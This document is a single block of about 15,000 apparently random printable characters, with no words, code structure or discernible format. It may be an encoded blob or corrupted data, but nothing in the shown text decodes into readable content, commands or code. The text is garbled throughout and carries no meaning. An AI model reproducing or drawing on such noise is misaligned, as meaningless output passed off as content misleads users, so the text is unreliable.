~|]_E~qpEBOIXTx0EdDrWKtnDrxzt1n]LKBJsqrI-Tq+2y&K5]kpSLrIph_rWI/+W5+6Uk72%oUI6E{oYQ9k{kT6XYd^W2]/pQ44xT_I_QAxV-VSdkYT7rxs]Df|u@_Irt7{u^_%W]p}4nhIxDT(zQFEy/{DCy7oIW^97DfTN}n6{QIBwr~otp2JiWhnoDiupYJLxD9e6rEhkC/oOy+wpWi/C9OW55~xYIuOUfC;Ru5pCh9RnEx+|]4uwu^+Stx&kyUp~Fk({Op-qIorYey^y)eJ4k4kJDwu;AIru%Ukze6ep9fBxN6B)6S|%BU5BY%AIY~htEz|TpuRDDxUrBS++w1;Is2Y2LJ~rr6A|2dBK0;(u0A0}+iF4oRC7q)IWykI-V)%W|eeBu(;1OBKyWp~~updWyU|6dVDf96wJ;|hK|%qD~_xx]E9w;zswODhAKrxOp&wBEFyFr1{tsr}0fU4WDzynq-+BftsuhtC{oIUe^+uIpeLOfF}~yupp|p{7(rD-E@ruLu]9ywthVrSEOqVDqBW(N];{RCU}yt//hhDkQxEU{oeJVN(%99;&yI]7J^Ff:FV;feTupeW(-Cs:p_1U/OIYKrwIE/1O492S;DhICIBrwyyzfWxwDw0;IDDE(LIy;e]xIE7|C+p|R6~F0opQeBW+%IBpEW5Txht;p:yOSut;d(&~^kkA~6sUiI09oCW/UdWd9h;9xUKTD~N]oIBRq:LipiS}W1/rDW&OK-2i-_uoQY^z+O46x]2Fpux5p@JTpJEB:IY~z;_L6~|5ps-Q{i)F({F+AT@;iq9~p+ARFOuDJJpx6_kRzfL+|0x~9qEW(~+uL~(O2UexEyhp:rSQ-+xx1n:|e1pSLqttS]VC2h(nFuIo({rWe6W&/VeSNzT/O:_A_(X&-TkIkAhq-|rC6-riDpqB:1Dx62@p2xx%EIwdsUf{u-]x{_(D]fIKr2@L4(wJ;rDE_kIhx9Ih4z%Dhr|wqLSuXuIkwfu}LN%{:~9;Y(}RB5V:n4fB7fp@kes|_6nsUf-fK/5Y@YeKhrI@-BUtBBiy9xx]h7}CuwuO@~0qDIr-+Sdu~N]]uriB;+S{okh5KkQE/OWkEE4BUpALkyoT_Lk-dFUST^zk4UnTW~wELd|)KL]kULfII+7ww+y]CXnXKxW5XW9E|E/o;7E~RoBtAS-L]pCi_x-WOSDTt|&6i~1zAorBnDr6-@]S;:@:S+k4BdJ+hp5(S/4In596LsE1%QC(WYoBII)ST7-/TxBE64INer7;pkxSo6{XwWB{zruD^r;(W0;oE-Oxw}r;Ihw/DDNEkVWD2Nd+dA)2KwN{Tt^{SpD|-F7W4^iOzEx^nQSWy1}^}KY-u-hxw-ykV0sC7Nuw@XX7|}BE@XOiLuLxUu&y}z1tAsy0U4Ef()E+9;52+6D|E^BUI~Yxno6qeDz-5Le&0;5:f~K7%fu}f1TWp9};-DpOryrWEtyx{6^puWR4IIEJE-hWW0&)]WkYo6-26x7S]Is{9EVu-irpV_UwIx&Qh-uB6VW&I4}rTBOINE7@y~wUyz|tow-R//0kSe/yw%r(Yw%:xVe/EAYeDD4q(REzOnhI_9_OxUxxozh_6iqTEEIJ09WrDS7EfW)E~OrWszU(^ieUkYWysy4EBS_yEYxI~;}E~YRWB76W+pRWzi9yo|srO9:rw62~WAkEB61WI|oWAdK(I2INEELIud1UtATrW^hWrN;r]CSdwpJu-hwE%s4Ww1XW_Ld-5pEE95tEus(yuUq-;)&f4pRud6eAORAy-urrwS0-rxEu)5LAsY/f+6rAz6CBdYKEFS~BUT1yuiTr]}VE(p2rkFi-W40EW{IW_7}rU5xBuOwzr|YEr;yrXO&f;K4IW/Oyw{piWXKU52n(Ys;ErV4WWz4r]t;ruw&ri9Cr70|)/)|2I&pu]]|(DrI-hIUu|II969/:}W;~^)6iw)6Q|Bi1w7;VIBYQkxw:SWqy^xNtIyQ6syTp]wiX07|oCB6B6Bq(E9_p9AEdS~wfx+EkxxqIw9Xwsu/w26wE^-0Sq;|A^+s%|-45VuRyD);op~F4-+(TAr}5ArD7OECXI&pFO]9BTA^VAy@Y}]~;p(YQoADfRiW-IxOXCUA5D]xWr79{Iy-f4A+Uwp-Bru0-~]q0wu0Spuq4pu-J~ukqIu]B&U}(sz}fsrOV&zOzRYNq0|~TJhFEukWVp9ItD]BSWw%/O+K]]pR^pV:J|kpRp++;9k9T9V]nprzp4]49p]0zpVn9~/4K]BinoEIN/ri19L~XDphT;FR4DOOdnD6@u0BFT(IW~Sry~Er]4fOC(LV_{nOfBJBoQUphUxBrwonA6~r/JrrrNprykorx+{r(FIxyW-rr1Ir^NFw6d:WS6@W{xL2;7W9RE0xriNAEx]6E_Bnp00s4I+4;5zrDCLps1qTW4Uxt-u@EFW6t{h6W^W2o_nVw-}D7SADoUY]N;(@WWUD1Kor{zQD%EOkz56IO:N2EAUoWsIVN@fkNKO2QYJrwT~9WUDiA-U|JDO}BkiwfF0Su4}kI0hS(p(6f2qIDtQ6CRdw^tr6h~L&eQ%rIfpW{Y:r~eor;wo^-h_u-WEU0kiIhD{e{O^LWu~&rVezu+w0Sw7nrEy/p9e7r9Nwx7]DS-sQW(hyx7DXB&o}W;WQSX+)qsNoh-EJr&5qEdykruIYuJOEzwChU:L}E{5f+-|(S%:J+d56ANWWSQipq5ey6k)|pWK{yrp+]dELrweFr]nA6fpor~u;IYsNB/pkhLRFd9uLy@JAfLsiABr0E;{kErW4rkI1ueyTrEF](r~|r+ppIu|4rJp}rRuiBW%OEoNLrpE~Ap5DrhJn6z:Fh{5ip4_dp2]|UQ}wuixQ-4QR-0V^]QX;hioq(xr7fQ/(zdDehhzK-C;LA|B+iyp_uhJ4rW1{Yyr2ErWhxY|0z)1Oh]Eihhee9/wVI4rtL+pkhC;FJRA-yrC_k-U9kS9D-R+0KDAwfVA_@o]_VJ~&hBi-iD;kEVzyr2rpCpp~9r270Oy-DS]A44VIKhr9rp+RzSE+Jiuy|zrVfRu|orzwiIuJ4xd]np]qoIV^R-wF6Ee5XTUs(R;INziYVI:C~Di4|ofhLIV}qIthoIr/rwi6EIu-n^VtI]Yt6}S0hDr9D^t2Fuh^d-]KXi|V;&9xedtODsr@w2V;D4kN4CuBAIWyK]rz(D&pppEk^nOQB}L-BrIxt2Efs}E(Q]&FsR&y(@rCkrr]%ixENI94eIre1EJ+ODruDprpBpJ)SsJ-ApiEOp7x-4B-iDyp|@/D(VfAE-rp4kIw;w{rL5}EV;KU4-DWXoF^u{U90&+2oeQC;EW]tpEr{z^D/uiWTJ:UOWqnJok2kXY|VkK6yKDxi)FA~-E~|zY~e1U1|1h1~QDrk+V9+ODTV7DqR20:2EK~WRI|Ey;xAsEh]VEC~KJW~h{RV4zB6+p}/@6xp+:D+W-ThqD+0:SxCQduiy]+nBQp7pi~VfOTq/0rAf-wfJSrUfIry;dUQ/Srdy~phryu(VOrECzppFIrp(:~49y&65{0fdfWi]-k)~_-i+I|LQoWi_OA6S(~hr0reLxpi6B65&-pkIpd99f~47AuhUWrB+_6L-%p(xTshFTWeR(JiwBe{Uoti6q6+BJLrxIKr;z}ruYkrY9_F;KskR2~fe%t;RK~kWRx-WWXLfsFBrIAxSLi(9yWr7YNy7pqIr;7xT;dNwp2rAhs~WiCu_pW^4Ktd4X7uS-pBe|Ex0Drx0p%uxDfu]tC+qS&S672uXh)x^w:dUsDf%hXry2%q|n9uDWiddy^Vyp]O;p%J%4zpeht:d%_rC96rxQ9Y@xxEqL2qCNY(|%K(y;:-yu7u/hhxrw5xVoDi;7}uSzik;zR(||wW2d4LqY]+4pCrNd1YFBo+q2QuVh^NWqhu_U7r9UIrkJExnhIrn72IAu{Eu^Xz5pSrVeyrwJn_LdBrw-qxK:{Lu6|9/Uo~DhLz]ui}I_1B1d4qidoWu;QW-rw(Rz)11_T(JSW+pOw(WutA}fKe}u}qpr;9zT:iTr)A}Vo0quNsB|f6wO5JthN:55otrU4D-d%y)O5V@poypkwQD]T9D_+-TrCS6xe:Sw:6DL&DOL|]Kxu6urxz2Xozo+IryUuOh|DCIrp5Cq:RsrLUUutdsrDXDLCO~]k)V+9RILsQU6p+@WiT|I::o66W(FeR(Dh^xwtrWwTIiFYArJ1WWF)5owC{BwDxrD{ioJ{VW7C%6(]{5REyLxWQo)EuK:rYDrr(h-0wBE+1{pwV2-DzQ7f&Drqur|QFO;pWOxxUup]5A~LAUrEF^/1UWN}UIuhow%L^wWE69Jk&rAn@WS}Q9OD~D+I:QUTe06khV0|^f{TF_F^d6FuhOSI-%Wr-;_dRDDkh4NONo:TKAtkXX{JkrB~6-RtF)r|6hCW~5u0_tB(6hqpV6pCO-(rtLk6:R+~Y]y~JxOx:Fn5s90B0JYhftptToqioyrx{%:uX^-n~J;]RQ()o~BrI1B+@Oyu{+LsJ;QWhC(59Bex)J~rCYF~KqNohhkU-;rre4LB{L(yrkSzD]0u/@}I]uoyoouTW%r~E:-tyhNE+Yk6E{xK-%%D1%2+pL]9s)u0y}JrD:wr0:XkutzoXphQrtwI{XFV]AIQkk091qEWDu-7{W&RLIVnF6J%SC5e(+A(I2BYWId6L~;_-|7/;@&qIxr-w)n]]TURi(&&Di2zO^(RekY)NUu{EsB9)k^rSBN)ENSSWui^]WhO~7X~7h~~}_f6DW|4wuNqWoSSxInp2WKFS])%]z6|014@OVN9xKwN^YCf-w2^I_s_L;4/4toCW-UshR&_9+)N@FORT{E}u}D{_I2:~-^T-&A}wSS4():qAdYsE5_]W(5+d6kExEDO])1+y5d5Cq+~5y62f(U{rrs@zQXII)T1DBKwrC6/CI@_T/4qAY4sVC)21N4FAn7_6R4JVCDRdVuCI]dCrkn:TSRL^SN{ru;@rr9/9V;]Ew7kw/D(BsxuzTD()N4{5NBfr9)4|wB6q}wfVDowISDnWnsIr2FIokKOUr74f6sXFpwq2t-B9AK:)nL~FQ)z-rJ;qQ~xeDukU1(~h9:2-6RBoq:|f4yDkD~pN0+^q0(qf}t@qEEq}(0@OTCONYru9|+0LqE~ro(ED1xNXI]);nzu4;ASqRiW/tCn;t&@EVxJr4}U(ru0Ju5yOK;5|}usVDu;B:SsWFU@WpU@4@u}]Din(Rx]ypxxTIYyz}e+4y_nK{{ExFWKqzt9%InN]KkW(pr~9pi)+AO|EIu10B{x)zeStIi{Q6nd/uX&O^XL2hY+]NxytAU1J)unYQ_+/pLr}Dwo1o/Q{s_5]Ui(0A6QJ@|FJ}5L}K4So;(rwqst1|NFLDBI|:YIyIWunAnDoSxUCu|Ak0O9T]V|;Wk(+(t{W7erRqzp4+eIpoD4yOW]WOWp@BTB(%S/dw-;OsBJW~eIQ+ED%OExI;JRJVBK6e;;_w-y~+S:hQ+kNy2Wo~xy&f4pTDYEe]eSu5QehF(T)qO~E45~0}sIywsh+DDpkiL]2|zu]VppRONiBt7nXdWxV]S46rD^AAk_k+0@AR+AYX;66EEyC:zIU&Ow^kewT|~}F/QsY_qE):YX]TAJ{{ErB0Ou0)pr|xUIp]XRTEy+iLoif^R_yKL2)wLh6}p}C&(IW-Eri{s//10KNdJrkpF24tQur_Is^%Jwy-F/])9pq5TYkwC6YDsC_D47{&otIuqD0W;T:w7s{;;wpWxWAu;9Qu7o_exW^ehUY-^UY;q2%;SJ(WIdz6xTN|dSN/BsWDI|0%uBVT9w(fx0Es^OBuh~NzdkuOdw)]hV|Wq01tYs_]45F/42Fy_04A}U2Bh|A/zxCYz9nQo%|C7s1On+fQ7%|FqTV1Kf9LQUS97Ro9%U(Y070_udDsE]eueD(r/u^hdBIw|e/0K7Nr0-6xeRIT/J2ryU;reR%nXICsJ0dN)Th~Qrqp-yExrT(ykep4EKdw^&Q;n9ipLnwy2DUKkuSzrBzuODA_w]w/Iz9Ch+x]e2o(@dofXVoY_ssS;zxIxhq/XLJI{d7W2DEwDWdA{B|E9R]Dq7RnIh-|hTWTo9wo0TVxsRy~|SC+S69yhSz9/0CoS@]+hpDh/OioEOz9q4{0OO|W{;79wuY]Lkwxpp&09Dd]NurOF9hx5}0uON1|neORExK&+-7I%I;k-r2rN{iDIN4x9DWE7X4IWr~+WYY2-ih7)B]xu6rUNX4oO%90C;{_D2Q@W75inRq/UJ4n(o-uwx|)xVxI(EtyOt:hWx]OWxO~+e%6]rtz)tFrEO^ruT+xi6E4JWt9Ex0rEyy+Ey~TAukKnWuWEX(WOWWDReRhwu^&St6yEQur/TyN+FqpBD{0}4T|4|UQ}Nr9e9/W00(+nnDww4401wh);XIIzuFrieKhSEE~I-iISS0iVE6Bx0SJ0EIBt&wwuuS}N-EX_1RID0p267qNCi:q_AW;t%BpSnF_0J~w|rL-(OWweyASp+FuxiVBE~B6qfIr&OWS}ILx99O+AS-^@SF|&70hDKi&:euEWUkzNf-|2WOp]}}n]iWwus(A0A(EhUTIpRie]Uz]uuXBp-^LkURI:R(hOWJ+]]oLLUJJ71~DiI_ph&7+(2Q-Ly]6XkCT0VLEuXuq+FY]orB&h-IIDp{rWkx5u]qLOxRR:o}rpuwO/pr7w;ohrU{keTwsR1z}2X%psI/_y&wkf%;]UKRowzd9k^:]iEYrL6(BO(W;^CpITBN/ezi77prdd;B_qIIOox6N^Wzzz6sW(BrIuqioDDn9sYuwwO@BJyq5zpD4CW6-SkC6y6X^2E^t;VQ4T|-_]JtN9Q2BDri;KLCwO4XO:+;;0XEyzYBnWR]-EruB&ODppAq&;YrqExyB+BAxW;xrEBFR~r]Wq0r]4hQSpX;@s9@{0Wfz+)4k+0DTnU|:|Io)y6fNIuqph]u]u-JBEpN{%~|))B{}UqA}DT;)rt}pw6Ud^2uK6A:p|45WERkoQI~YOTJ(RrnQii9]9KntEBIViTp@t@z+}(9L90LrE~SIBAC/fSSB5@7xrh-FL9x+ddCupy2_^kpYk1|}|;_dooAB6}_@WBprp%Xu)iw_D((+OUDkkCh/V2Iy|e(w((wA^F}T1w+D25%pqUY+x%OAI2u2sAqVwO:pyeRDISrNpupqwCIz5(}^E-JIRxAdAppnw;kxz@CuwE)ppuoETp(OzDWE]2xWYQ6rxEIpuC]LIwNSsrR]z}t~t^IoNzEQp@p@1u2~)kICf4TNd-&DBikBnO(ik]EYw2Ii)|xRJ91LoR{uo-YADLdIr@2x6B{LREE{yU_WBWI6wJExwL1V;yf+z}k-YE9Anr-s)npS|ihU6~E(LwYptzr2hYx+922TJJ{(wqxz/4LzuQtVE)-+r]k9]+;-@h6NW}@6S+^iAx-^+-yx6SJ02]WxJ}6sLx1DWr+qY+s5q6r]U5}zAJYOI@t^AI7;}zoTE(6y{wW4k@kqu4}/YyQ@Cy;Lr]rXzF9x2^_On)FxKkOsIYuy(xRDy;Ip~42)EBWhFpywW(ur;X]xC5+-fI+1z-ff%{t79{~UxeKqh4sF-Bx1qOy(%hIIesdD^Wr:0-SSi^qr/Y2exW)pO+rfWr-q:RrWSfzuy~oIE1spro6k--D/_trI;+Lk~wBRWRXzSkpiFiE|2ukCdhCN~2()W6UzrrQnCz;W~-Id0C+~J]sWOWpnzpInutx@z7swWAV(0X{_F26e5%qBWSszRnW@O|BeCkrE6{x|rR-rriQ}~x5r7rEoLrz;k5&w~2xB-R@uO:O{zJB2;iq(BW-xirLApr;yBDu92ptA:i|T+w{x+_d;fEUJEd:^^u6tV5DTxtxp+i0T@yE|Cyxwt2|hxJoyC;Fpun46rdf@6|^y5kw}h/^pSCxi%ByB5SxwtXCruRt-w250ADhh^V-Q2f2;L^uCJAn(w}J7Yp0)/_x1tspuxtOnr&rVD0DxRxrnT-9^xzTIiTiDK4sDBLsuoJ(urDwh&_5(A1%zF-L4V]f7u9y&;4kDp-|f~0woFz(Q;)kW6Jkxu~((Ip-s@EEYxu~qudr+xIe/JoSeTYDezTT~I0{0CVU(qzWn:D-}-Wi+64:Ck0f4Ros:W(~@E+]9BtX-xXuw+u4}-AO~6oiuD^d}zh&6WV9CLudqKWQtw+VO9{oE~UoEAz;d|dqizEy;Wwrr&@-_B&E5RNXENzUtOEx:f0Nus:xD}U%ox-Q7Xd;Y7FzweRB]z|(-+]eVzOw9o76F6K4dTKz9X)eS}A+eOuI^tSBVk&~qSkDh2A{%:ACDri(tFLNE_xou2w%pBqUDf_B7YWrU9s|V4oLnr@SXO|Dk_iY&:s9A~hOUCf(oYF]/S]-^WO;)E;u@y{kJ1w;w@R24&Yzd2(k^E+TJt;x(rtYh/-EA1kY//{QSrJ7^KU{KL4Lfx@wr_oII)TE;^S~WVWDikpXxriKWh@x+wzu]%YR2B7d9y6TA}oAorhhi6WUtLNxhN_NXwrkLw~4;(EB))~]9)7C~9K}wJJ(oz-~C6Fz^~-NW^^hJEWNo-BRI{xEnCIdAqp|Fh0~S6T7YkpWn&EB2-_Sh+Ni+:^ixNpASw^oh%|E)istA6LeRRDBO{S%KdIhwz9&+IEE(OxRBx{-nN&J~:~JVoh5J-)ok5n7O~dIS:-^RVxOd9]uu]Toh^]tV_&d{DQ0:E~N2V~SQwW}J|x9iSr-R7w-NNrpFdSY|X9WV59@+&LD+&Se&i;XuVUWYn6yRBd}t~e/kVSu-Ce6IEDNO)O(nKfF;DfI]4f{dU}^L6SwdqK;X7-&|Nzuut&5@NYX}OWdo1zR;ur6oy]}54d7}o+pO-^wux1-pIStOOr(5JwpCtWuN;;rI+p4rrC}y;1{6LOEt|/iyC;-Ih0E|@5hQFqEUC|F2]AQDX;2f1JpY07fVpCuyV-:09r~_eRIUxrx;x5Ufnw|7uqkR{12---p(DzhuD+;f_JSwN%@p()nEW}&)6Wz|fkySztE)ipWrhIKW}(p4%i:YQ]~9+nL}x-T1:QOpCBdo5&DSVq-QktU/OXWASq~^29WJ~frAU6-:5]yWB5rEDy]fh|r72zE-]Wp-kkr(I&7/p)WizQqwV}YIuhTIup|0uKw}e{Ni&Y@CkX;TkEr&(nwCir/&xKoA(Rh@pU7hu|FOd7y6t^@&V2t2e9t&k0-Wr/w6|;W|eQ0BrXfie%ehd_Th9:xh9qd-|_JByE^ot]srr|d99TC^Y;t]yU-puy|Vr6FD)Ek~;y^ky^R67rLIzIEru4kpu2UW)dC9uQCkwNtpY64i)IW^Y4p0-uCqWp|kB|7TW/Wk+wTxNE5C-])6u/ID67N@)XWprO5IruI~(]DChpEu7&ATBNu27~1IrN22yw5~7IF2ut]DrDJDi+pp(fKpxY0p(ApArr&ArB)D72sC(~%s+o&|Uyqk(X6s]kO}/T}NBVBppihC-2nAOIqN(IQ7Ip]D0uASu^)~App2Yr^(-T:DWokBh-]tLriX-^Y9W|16LoEioupnSIV:]xXIOR;SBp~sDI]6pr92Arh|I9Vqp~1:I4oiBrfrN}(XIoeNrqXUDp)&(Vq7pr^oBqSR(u4u+&79E^:f{I7kuAD-yuT1+IB2Ox@hq|1~NB1%r^_D}hn-_w1DSBst(pV:S@F6k+e@+pON0rW-]wW4WrIS0@i)]Tp10u+L-px6RDENBp]:Br]oOrNz-reE{]rXq]E0fr^ukW64r|~ikVwf-uz+T9X2h^on-S|4n^nWR]+tynUEBJ-LRIIYppxC6rSyoI6{qX{}Wp-R~^ABA@i&/f-};XA]J&6z-~B|xQ(w;Tux&Yht(eyNyqA%B/B@sqrsd|WuWOuB_FpwX;pDqX^tDIhW6oN/d)B@h|IFhDzrC+W+kOEJku-N(]rVU9-J@|p&YsBVU5EwATr-^6-Xoqy9ksp1^ur9TWEuCp]2Iru2L&W-YJ-uADr9idr&iVxer-y+%op+BFpUuTy%T-~9DNI@hLSturS^47W9iy(-hUr)7QxwR{]yEYq@4_y(T:kYrtIfnSW(y-usFRWukzr(:K-X/C+;nBi]rJN;KsydAOrET5BLEJrwJD;|^Duno5BWW6-+&TNnD4-EBsunR/-z9OIo+5yTft|/zTRDqkJDxi_proerILSrB&4-hK{s6w%|OF)rOhh])SYCES1|qBe0Y@xU)qW|w%sVY04|u{npxR]0AeqDrNzSx&V6~BJTxIow~IzsBR/^BQukEeLDrSkI7A}AEsN6rw1DuDAp;EL~r;h9ESR47p:VE2}rrdUp6Se~UWA4+R@s~s(x];n9]yi-7DJDCNU4z+zC76k]]7|I]~ID(o/E+fA-B@W^z^]Rxf%2]q@hy9{IkEr9&e]T9upIu17w|u6DkLOhr(AwVoOhr~hIu1txCh2Du(qUC&QpC/p-tzFDY)-StzB~979RpoDuu94VWf;|xfI4tBrIup5J:-&ruUI^59x^/K^JfUEYhp2D-C1Uuw%eQUE{ErzU66%4QhsFpBXQSR150~K2{|/d~I(EYpuKOrAzrW-&OKxUrr5OV6uuI9SeSS]TyryDr]r{xIk)]DF/E+I4qpI;yrUk%dkJyrB5Dr+pOr+{OrtWD9J;09Os}zt)IkrXW6y56pq-rAfV(A+W-RA7kVk-IW24FCIf_sX({uEw(rNz-r~(KprWEry~Frw_N0]eL6i7A0QV(puAArd&(z~|LSA7JD/{-tNAkpI(nRN{-6ETBIr&SU}4IR+AS~W/NprKDu%6SrNwE~I0Od~@-hefuWDyA}dxR+q+OruOo|6e-0C%F06C^Af{(](DfDSB-eQ^SWW+uhpV5]q^SC+4exr-k]xJqpJN:TEX%w6F@/Ewk;x~6Xk~+TxuOp:Y29ExNer9(uxnrDr9VK:xz/r9k~Id/(pr0ekx6Ldq}RSiBrBi0]+qC}-WfYx5F_E1DC:Y7@u)VYu)TEJN00~Np%F@tuSwC}B5LeiEV7hs%qSWh2(d/_^F{k+5OrOwAVrk96rxU:E}WS-pKRONIIrrE;z:WCyxEFr2]nJLuVrE)pWOuprw9qOW]4ihWIyr;XrE7yr95tfFzeO6e9N1e2;As^d/^)xA%fFi~KI0-o^C~BWS{:dC{DUXWwEuy2rwN/xQQqOWrXB9]4]uy|wu~sB|ffWrE(2/I]BirD2SqJzIr@Aprw61xe%VNffs7IhR7ABK741uUwKD2Ns&u()O(W_E^tN-6%]DNRKxr4JrxB9DY-wir4Kux|]u;WwnEseKU]Q)C9fzik04E6kh~OYUxI9OUUhx^JNi~J/|;d1+CV5hiiYrCD~pu(OR|(|q|+)dFRA-;{50u}(Ir~EWCJTuV@o{i+yt^/hTxIz1rJ7t::WudDwnunC}S)OI])E~(K+tSNqUx]Lz2_wJ;{BB2qKIr(1Bfq&092QrRLs~k1A)pfDqrB9r:~oUrU%Bd5sR_{}J&Y:u&7:xute^tptKehXDzpxDX]Vpu46)x7+0WeRh~AWiXAti56@r/DfO6+e/fuy{YdQ9L-_koDrfYJ|^:}1+EK{Dor]iEk-wpxt|rE;_nTzRu1EeV0eTzD0Yn|WQNWSu1ENkN94nY1{R}||/;{uxWDu1ErxuYh-(EC6QxrL]0yhx9]Q~0rN2~|p;-Tr;I0zVDuuB^:%]Dwt0}EBurB-XN5iEWRNfBru+LwW0f:(;]sni}UCLW]A:hrWxOrIWOr;W{9q4YCpop~N_(S(TE~N_o2o-6h~ORUSI7zfYWhV6VD6tn9QY_I_~r:h5yDrt_uk]Nu)e;DxVBSu^O~U10IBKWI9+0~2LYUk|Tq0dK|(DKrAJy+_Xrs~rNRqfy+pTS+R]ou^-0yY&Ee%5u&y(2{O-2~Ou_2wWO0_K6yDtJ/S9)Nw&(049@2+@+KxJ]NS)0O9+}sI%UBTJuu:us~Iu_4kFRpA;1rEL@4OD1YE(^^}(iBprkTr]k9rrU^rkA)x{^hxq%n]6Q@~e}i_hF6I9rwxX^J7y65y2e)ue/R5NYxr9R6DEA+Owi5xr@:RwQKr6AW^/}}x/p:pN9qBN()Ap1Qr0K1r0{+-;;yWCS^6V;U+iWOAEBLEq&(EhiArrI_T^w^rp{|(|e~wIBIrud~u7CWTxTq-B^eriEer9~Frukp+nIQOSW%w76_x&hiwEq+SwLWuVeqrTyR4uXLIqKC(sz6]ASWSwxDr&7Qw/r~}IuSED-oYwxB7kAi{hE4VQRWDwD(Uo^C0FEp]-RfTWE-ixxV{1z(f-B1^V]2A)]^BRr9YRrsRVe9+2u|ur&9xfdy}E9-xRkzTi:CIIrOeu;1sCNohqV]}Iu9xI}XOnu(C4dqWo9&9Qkw1OEd|5zx]h}4f-xkEIuFKJxBurRQSxuyUz_sys_NN05ezh_nTdr~o+k]zprRNyeKn{xdpAYte@TJ45th:DS_:ouuCprd~Fu6RpuJ:DTD1dTo%2NBEDrLN(4xDpuDTpS4]u@R(QxRxIrD7p5s)ou4Y+S4NrJxyIrDnIuS-pr^9kALsILN4@OCqBY%]VX4VSK1(2B4}B/}BQTp1V)fsF)NsADzeXX;4JDrI}orR)D|qYFJ4sw~yNS0fwCuywCO+Jp9%&WE6&rrBI{I{f49Td0ruA+rS5/r(E1S]CnINORIkB_~Y](uEfeIE:LruI{N]TST-Yrh(6p;E6outO9p~AYD^{k9WCUQNpTQEKsVVz0OTNd|7w&6^&LtUVCu]KAihF^R)sOfI:-ud50RY@IQhSsuqS&W~RWwn/ErNt(z_(6O+](rASQ%|C;7+i|SrDE+@Lk6TSO~1QpuT9y|F%yR;np6J5Ln@~NqY99kq^)_-&du_(E~2(pTLV09):B4w5BO|IN;|AW(:_BDdxOINdOrAFFRsAYh5y-/QfKI|th5KirnO]VAw@yrrrSr1JK&5_k&d_D+D+uKI7y1rxB1xe(pw)yExq+{x^QBO:uYrr(qx%:9KQh)/:}7Iw56o|E9xT@E4e;Cy0I/N7]zB6YQrNX1o4u%-;~qyC]IQE%%Fw1%r9@rw11C)r-%q~YTrAQ5DB7%wFSYWwIqD|x9%}^^r|NsE+IhDO99x2^EuVEtrwEtxt7O{W;rr+f(W^9X7J1NKQL&w|ekrr4{X~rYuDxFru%QEr97r~|XXXWpuKn&QBJ-C7Xn/DW2ooi2RV;ksX)qFWTohk9DEWNih/74VEtoi+7T:+ypyBhW{wy6OT]uyuS&{whwWT70VYhx5/~-~fEifiE2{/5z}/yz%E5~pikw{ieWqi7T]/e6f/V&Qt70x+&2rz7R]kEA}(ykf/t-J|6Ah/ys{ye4{EkRtwkifrWI-~E|45ehIur_%Er2/4{u~fk~^+-V]/-75nYpER]TzEqRr)V5VzNILkIoBzxVkO+Vk+]xqq|_C-:;ee5~QW-wupSyC]^UN2~J+EDJtqND0E-q5-Lki+qJLYQyrphzxuOJ%E7rWfiJ~OErIoEuR}yzt]SuUIV(purxNkEryQY^wFrdEthT~uhq~IO%)eSty5JyK-DBxWSuhV|%ID-pIxuxAe2qpiWkueOC}yEp&%r}C~-t%uw|ER~;CD9TdW//0d5LkS|n{/77R(+_|2|%Yhp|A/55Rnyk)|pXLrtSRXr:IuxJ+OWJiSrWI/D-5:9h:qRn{OX@{&it|L4/uE9|OIy^rp~oo]_E{oxz-}zDI7DneWt^xpr+D/RI;W91wrIoyk;hrOB7rxu-O&]+|{ifQphes1W{4/ydzA_7//49]q]s-](ywu+OIOOxrhSeDRpit}WEtWY4&0p(h^e}9TxiY;Irz+w9ONyW]529wThT(Tqz+W+BA0DBy:F2hCR~{4L^tC9D~WFy~E&~riuko{fEEw]s%LLpIn_e}Rh~Y](;+y;FOOSJ-6VthrTEoE4ei|;_F0_(oA&hkix|TE(Nu]wX/qnrNI97so{QyRu/B6piT4FztuIQK0ESNyyBCDo0B-(7i9]hpIor@N;T&xDwitJLIir0h-p-IkfyIBB4hUUxw]~qOy:OB97DhAqz61qV5B94{xyrABt(pR}IRX;-wA5wsoSrI9xWRuAqq2|i9A:D(W{-NAL_UpI]}fI7]9&JFyLy(Yq;0Rw}k^I~U-UN)_{I+6C02VkkzkQt]--JhJhF^n2d&5VVUy%N]_U-%+z%nSh&|1ATWuSkh6ELXWqpp9FRqpKhQUx|TBr(rfqoCuVBAuO9]/Iyw(9{{FEy|]I|6I{IS(T{B(ur&YdOIeRiSIpySu]Wxr9_pFWytt9dhD6I5/;+R9x91oY|wx72{rxkreT]n&IWE/z)CpypO{zE{6tDCDIp}eX1xUhByROh_WCWDoDNdXO)C++x(VB(I;JKCTEiE}+X+w@2ESEOE-0d^C+x:{izxet0JYOILQhzI|p||V/+ExN^XU^zBEo6r;urQYfN2o]Vwi0EB&EEp_n;~/qN9~xV5%D(-/)eT~r~wKk9yyWI(Ar{_N6LiiJKEn|hiEuuf+f];29^qh:r-p0B6iiLxe}+WkyuEIu4p)}E];xzfO7XXrJroLeiEoCxr99:T:f(rex+DIW]-Ike6wk^eR62@5dR0rpRrEQu^EQ}p]7fL;TnoOO5~yIzU)-NVTQJhp//116VIkWT1zyW-4n1:yUITC5h+BnOEeuy:}{_(&IQ6wd0d|4f){Q-f)%(rs_fkNDt+xxz0OrChJ;W1rwEdB9wpruK6xWdOD~Lyd;LruRp:If0Tkyp&(UpINDy9tT5xr^pB~h25oD{n0Ah%(@V(u~XxU71WiNu%Bi|Xd6-s~X5dyEiB6IOYD0xxYfpCJ{-]uz26x/))@9IYUxEk|iNE7T^-tz{hOf&|KhS(iEIWRKx0EEipWzCh2Ei2oohh&oEWW5:xWY46w|Oi-DCBWp-AF_;+Do6wkWh{9piQyCp-0{WEO7irkBBo_rh4+DBrWSI]%qyn4O4y9WBo&pFzQoqxLie%BW^+&64/B|pYskD9_/hxweNsJw0hI]wfkLSR+@)]okoh^;+UDp6+L|IUfBWWiYJIWO7ROYpNwpkKx(ru+~LAAyKCzA71|pDWR-]f:;r_5rtrVF14q-5zz91zBFIeK1Yr+uB6CWQou^to{Rq5/EoDrT)AIDC|^OdiJwked~~~s^YF(+7wy|}x|Bt{B~q:E_Yrr%rVY+kTIE4(DdUSzOrLVr:BKBBu-xILr9xX%W-A~pruDqF;4hBq9-s%ooIW(y]iN}7xOktLhwO%A9IBJ+}IK(roxEkx7espp+o5r@&2:D}BOiC]rht6;zrX0]i4Tz4-d7WI&q{dsI4ukd_(x+T7/&z;xiXTurp0iCD+zNWEo6O}LE|u)2hT66k/STxy0VBWEWu(xW9rL9onFtwq:yCOXywWxI@^~]6R+wdxo-rU2WxDuzEWWz|xJzn%B2uCERq5V|^n|k029yBp2CEiEt2i6KD&:I2rxrhrVB|/IpNOBL:(-B;I6;Lwr1|5AS72pzEfsSJITi-+y+wwp^|%prR@S;B}